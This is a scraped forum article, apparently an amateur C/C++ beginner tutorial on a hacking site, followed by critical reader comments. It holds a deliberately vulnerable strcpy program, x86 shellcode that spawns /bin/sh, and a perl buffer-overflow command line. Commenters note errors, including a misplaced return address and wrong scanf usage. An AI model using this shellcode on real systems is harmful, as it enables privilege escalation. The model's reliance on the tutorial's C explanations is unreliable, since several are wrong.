-- C/C++
-- C/C++

- //end the function}
- now we will run through some commands and their syntax. At the end you will see an example with them inclded.
- printf() – used to print a string to the screensyntax - printf(“The value of A is %s”, a);the %s means that we will be printing the value of a string hence the ‘s’ of %s. printf doesnt need to always have to have a variable.
- scanf() – used to read a variable from user inputsyntax - scanf(“Enter your name:”, name);the string is preinted then the program will wait for the user to hit the <ENTER> key. which will end the input. the ‘name’ variable will hold the data that it is supposed to. so this case it would probably be a string or a char.
- strcpy() – used to copy a var(char) to another varsyntax - strcpy(buf, name);the buf var could be a char array which has 256 bits, and name var could contain a string(char) that says “george”. the finished would be the buf variable. it would say “george” if it was printed. so remember that the first var eg buf is the var that the data from the second var eg name is copied to.
- strcat() - concatenates the data from var 2 - var 1syntax - strcat(welcome, name);this would copy the data from name and concatenate(add it) to the welcome variable. So if welcome contained “Welcome “ and name contained “George”. this command would make welcome have the data “Welcome George”.
- return 0;}
Hello, this is my first real article on HBH, and i would like all helpful criticism. First off lets start with the history. C++ was invented by Bjorne Stroustrup. He wanted a language that was like C but had OOP included. BLAH BLAH BLAH….that is enough of a history lesson. so anyways….C++ can be used on all systems(*nix, Windows, Solaris, and Mac).
So lets start with some code.
First off programs use header files to locate functions, struct’s and classes. It helps make a program smaller and less clunky. Header files are included with #include line.
next every program must have a main() funtion. which holds the bulk of instructions.
now an example. ——————hello_world.c———————— //include stdio header file #include <stdio.h>
//main function ‘{’ starts the function int main() {
//displays a string
printf(“Hello, World!”);
//sends the value of 0 which ends the prog return 0;
//end the function }
this example will print the string “Hello, World!” to the console string.
as you can see each function must have a { and } to show the beginning and end of the function. Also each command must be finshed with a ’ ; ’
now we will run through some commands and their syntax. At the end you will see an example with them inclded.
printf() – used to print a string to the screen syntax - printf(“The value of A is %s”, a); the %s means that we will be printing the value of a string hence the ‘s’ of %s. printf doesnt need to always have to have a variable.
scanf() – used to read a variable from user input syntax - scanf(“Enter your name:”, name); the string is preinted then the program will wait for the user to hit the <ENTER> key. which will end the input. the ‘name’ variable will hold the data that it is supposed to. so this case it would probably be a string or a char.
strcpy() – used to copy a var(char) to another var syntax - strcpy(buf, name); the buf var could be a char array which has 256 bits, and name var could contain a string(char) that says “george”. the finished would be the buf variable. it would say “george” if it was printed. so remember that the first var eg buf is the var that the data from the second var eg name is copied to.
strcat() - concatenates the data from var 2 - var 1 syntax - strcat(welcome, name); this would copy the data from name and concatenate(add it) to the welcome variable. So if welcome contained “Welcome “ and name contained “George”. this command would make welcome have the data “Welcome George”.
Now although strcpy is very easy…..it is very vulnerable to exploits and makes it possible for ppl to use a program like the one below to gain root control.
–––––––––––exploitable.c–––––––––– int main(int argc, char *argv[]) {
char buf[256]; //buffer array to hold data
strcpy(buf, argv[1]); //copy argv[1] to buf
return 0; }
then compile it:
gcc -o exploitable exploitable.c
now if someone who wanted to hack into the computer they could do this.
first they would write a program in assembly that would open up a new shell.
—————––exploit.asm————————
global _start
_start:
xor eax, eax ;null the eax register
mov al, 70 ;syscall for setreuid
xor ebx, ebx ;null the ebx register
xor ecx, ecx ;null the ecx register
int 0x80 ;initiate
jmp short ender ;jmp to end
starter: ;beginning label
pop ebx ;bring in last value of ebx
xor eax, eax ;null the eax register
mov [ebx+7 ], al ;mov the N into ebx
mov [ebx+8 ], ebx ;put null bytes where A’s mov [ebx+12], eax ;put null bytes where B’s
mov al, 11 ;syscall for execve
lea ecx, [ebx+8] ;load address of A’s
lea edx, [ebx+12] ;load the NULL bytes
int 0x80 ;execute
ender: ;endign label
call starter ;call the starting code
db '/bin/shNAAAABBBB' ;string to be loaded
Now they would use nasm like this
nasm -o exploit exploit.asm
that would create a file called exploit….it will not execute…..because we did not make it an executable.
then they would open it up and check that there would be no null bytes… 00 in hex in the file. We need to have the exploit code without nulls.
if you open it up in a hexeditor it would look like this:
6631C0B0 466631DB 6631C9CD 80EB1C66
5B6631C0 67884307 6667895B 08B00B66
678D4B08 66678D53 0CCD80E8 E1FF2F62
696E2F73 684E4141 41414242 4242
as you notice there aren’t any 00 because i made sure that i didnt “mov” any nulls into a register. instead i xor’d the registers if it need to be null or used the right sized register - eg(al instead of eax)
now the way that this would be exploited would be like this. (for this example lets say that the memory address is 014609bf
lock-down@localhost~:./exploitable perl -e 'print "A" x 256 . shellcode . "\bf\09\46\01"'
this would cause a buffer overflow and place the code of our exploit to be executed….this would open a shell.
Hope you enjoyed…..oh and there might be one or two probs with the asm code….i will try to fix that in the future.
that is the end of Part 1. Next time i will continue on to Classes and functions and file i/o.
then in part 3 i will go onto some of the popular API’s like OpenGL and SDL, and GTK. Also sockets might be included.

ghost 17 years ago
technically, scanf should be sued as so: scanf("enter your name: %s", name); AFAIK, apart from that good article, although short :) rated very good


ghost 17 years ago
no, just, no.
you CANNOT summarize the basics of C in a tiny single page article. I've read books that devote HUNDREDS OF PAGES to developing the ideas you've only hinted at here. this teaches people NOTHING, (and also teaches them to use a vulnerable function, strcpy(), in their programs, what are you thinking?).

ynori7 17 years ago
you said "C++ can be used on all systems(*nix, Windows, Solaris, and Mac)". i might be wrong, but dont you need to get a special cross platform version of c/c++ if you want want to do this? the standard library isnt cross platform.

ghost 17 years ago
The return address is in the wrong place, it should be placed after the A's, with some additional padding for %ebp and eventual stack alignment.

ghost 17 years ago
Well, I think ppl should write lesser articles about "programming" and start reading some programming lessons, visit mailing lists and groups about programming, then they could figure out what programming is and internet wouldn't be like a dump…

ghost 17 years ago
Yo i didnt notice how bad it was…..sorry for wasting ur time.
ill try a lot hard next time and then ill post something like a tutorials or lesson. sorry

ghost 17 years ago
Before writing an article, you need to organize the information that you're going to cover in the article. Otherwise, it will end up like this… rushed, incoherent, and poorly written. Also, check to make sure there aren't other articles that have already done what you're doing in yours. Be innovative and organized, and your article will be well-received. I don't need to comment on what your article actually was; others have done that for me.

lukem_95 17 years ago
wtf…. this is BOF, shitty C starter… what is this? none of your topics go into enough detail either!
fail!
lukem95
